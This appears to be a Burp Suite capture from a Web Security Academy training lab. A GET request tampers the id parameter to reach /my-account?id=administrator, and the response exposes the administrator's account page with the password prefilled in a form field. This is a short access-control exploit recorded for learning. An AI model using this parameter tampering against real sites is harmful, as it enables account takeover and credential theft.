 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a28004e034a929880b7add000670087.web-security-academy.net
3 Cookie: session=T7OkDDVJdZEAfhZEHSSoERc79QcYZUOs
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-US,en;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
Lz5H2XH3a8EGjavnGLahFM4KGifu9v6d">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
Lz5H2XH3a8EGjavnGLahFM4KGifu9v6d">
66 <input required type=password name=password value='d1wpcx40icpq80vae2lr'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>